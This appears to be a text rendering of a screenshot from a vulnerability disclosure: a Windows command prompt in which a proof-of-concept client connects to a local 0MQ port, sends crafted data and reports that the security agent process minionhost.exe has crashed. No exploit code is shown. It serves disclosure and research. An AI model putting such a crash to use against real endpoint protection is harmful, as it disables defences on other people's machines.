 cmd (running as PCWIN9\user1)
c:\Users\user1.PCWIN9\Desktop\CybereasonPOC>whoami
pcwin9\user1
c:\Users\user1.PCWIN9\Desktop\CybereasonPOC>CybereasonClient_minionhost.exe
[*] Resolving 0MQ functions
[*] Connecting to tcp://127.0.0.1:10557
[*] Sending especially data
[*] minionhost.exe has crashed!!!
c:\Users\user1.PCWIN9\Desktop\CybereasonPOC>